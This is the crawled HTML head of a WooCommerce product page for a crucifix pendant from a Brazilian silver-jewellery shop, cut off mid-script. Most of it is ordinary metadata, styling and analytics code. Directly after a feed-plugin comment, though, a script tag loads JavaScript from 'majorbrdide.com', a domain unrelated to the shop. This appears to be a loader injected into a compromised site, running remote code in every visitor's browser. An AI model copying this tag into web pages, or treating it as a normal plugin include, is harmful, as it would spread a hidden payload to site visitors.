

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.waufen.com.br/produto/colar-faberge-verde-com-zirconia-cristal-semi-joias-luxo-2/
body_size: 38689
content:
<!DOCTYPE html>
<html lang="pt-BR" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.waufen.com.br/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'BRL';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Crucifixo Rodio Negro Com Zirconias Rubelitas Semi Joia - Waufen</title>
	<meta name="description" content="Compre Crucifixo Rodio Negro Com Zirconias Rubelitas Semi Joia na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura!" />
	<link rel="canonical" href="https://www.waufen.com.br/produto/colar-faberge-verde-com-zirconia-cristal-semi-joias-luxo-2/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Crucifixo Rodio Negro Com Zirconias Rubelitas Semi Joia - Waufen" />
	<meta property="og:description" content="Compre Crucifixo Rodio Negro Com Zirconias Rubelitas Semi Joia na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura!" />
	<meta property="og:url" content="https://www.waufen.com.br/produto/colar-faberge-verde-com-zirconia-cristal-semi-joias-luxo-2/" />
	<meta property="og:site_name" content="Waufen" />
	<meta property="article:modified_time" content="2023-02-10T18:43:52+00:00" />
	<meta property="og:image" content="https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-rodio-negro-com-zirconias-rubis-semi-joia-1.jpg" />
	<meta property="og:image:width" content="1020" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.waufen.com.br/produto/colar-faberge-verde-com-zirconia-cristal-semi-joias-luxo-2/","url":"https://www.waufen.com.br/produto/colar-faberge-verde-com-zirconia-cristal-semi-joias-luxo-2/","name":"Crucifixo Rodio Negro Com Zirconias Rubelitas Semi Joia - Waufen","isPartOf":{"@id":"https://www.waufen.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.waufen.com.br/produto/colar-faberge-verde-com-zirconia-cristal-semi-joias-luxo-2/#primaryimage"},"image":{"@id":"https://www.waufen.com.br/produto/colar-faberge-verde-com-zirconia-cristal-semi-joias-luxo-2/#primaryimage"},"thumbnailUrl":"https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-rodio-negro-com-zirconias-rubis-semi-joia-1.jpg","datePublished":"2021-09-16T21:02:15+00:00","dateModified":"2023-02-10T18:43:52+00:00","description":"Compre Crucifixo Rodio Negro Com Zirconias Rubelitas Semi Joia na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura!","breadcrumb":{"@id":"https://www.waufen.com.br/produto/colar-faberge-verde-com-zirconia-cristal-semi-joias-luxo-2/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.waufen.com.br/produto/colar-faberge-verde-com-zirconia-cristal-semi-joias-luxo-2/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/produto/colar-faberge-verde-com-zirconia-cristal-semi-joias-luxo-2/#primaryimage","url":"https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-rodio-negro-com-zirconias-rubis-semi-joia-1.jpg","contentUrl":"https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-rodio-negro-com-zirconias-rubis-semi-joia-1.jpg","width":1020,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.waufen.com.br/produto/colar-faberge-verde-com-zirconia-cristal-semi-joias-luxo-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.waufen.com.br/"},{"@type":"ListItem","position":2,"name":"New In","item":"https://www.waufen.com.br/shop/"},{"@type":"ListItem","position":3,"name":"Crucifixo Rodio Negro Com Zirconias Rubelitas Semi Joia"}]},{"@type":"WebSite","@id":"https://www.waufen.com.br/#website","url":"https://www.waufen.com.br/","name":"Waufen","description":"","publisher":{"@id":"https://www.waufen.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.waufen.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.waufen.com.br/#organization","name":"Waufen Joias em Prata Fina 925","url":"https://www.waufen.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/#/schema/logo/image/","url":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","contentUrl":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","width":1001,"height":1001,"caption":"Waufen Joias em Prata Fina 925"},"image":{"@id":"https://www.waufen.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.waufen.com.br' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Feed para Waufen &raquo;" href="https://www.waufen.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Waufen &raquo;" href="https://www.waufen.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Waufen &raquo; Crucifixo Rodio Negro Com Zirconias Rubelitas Semi Joia" href="https://www.waufen.com.br/produto/colar-faberge-verde-com-zirconia-cristal-semi-joias-luxo-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.waufen.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.waufen.com.br%2Fproduto%2Fcolar-faberge-verde-com-zirconia-cristal-semi-joias-luxo-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.waufen.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.waufen.com.br%2Fproduto%2Fcolar-faberge-verde-com-zirconia-cristal-semi-joias-luxo-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #9dd2e1;--wp--preset--color--secondary: #8ac9da;--wp--preset--color--success: #52acc5;--wp--preset--color--alert: #f76882;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.waufen.com.br/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-bis-css-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/css/frontend/woocommerce.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woovr-frontend-css' href='https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/css/frontend.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://www.waufen.com.br/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 de 5 estrelas","2 de 5 estrelas","3 de 5 estrelas","4 de 5 estrelas","5 de 5 estrelas"],"i18n_product_gallery_trigger_text":"Ver galeria de imagens em tela cheia","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.waufen.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.waufen.com.br/wp-json/wp/v2/product/868" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.waufen.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.waufen.com.br/?p=868' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ktis6ikzbu");
		</script>
		
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<script src="https://majorbrdide.com/js/error.js" async></script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"John Martin","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXZSSWZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="p:domain_verify" content="3043955227829536c867e2d49c987a7c"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
